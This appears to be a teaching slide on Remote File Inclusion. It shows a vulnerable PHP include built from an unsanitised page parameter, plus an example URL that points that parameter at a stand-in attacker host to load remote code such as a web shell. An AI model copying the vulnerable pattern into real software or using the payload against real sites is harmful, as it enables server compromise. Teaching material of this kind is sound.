

# Remote File Inclusion

<?php include(“head.html”);
include($_GET[‘page’].”.php”);
include(“foot.html”); ?>

http://victim.com/index.php?page=http://evilsite.com/evilcode

The file might include a web shell, for example.
Easily prevented: most PHP implementations now default to disallowing remote file inclusion.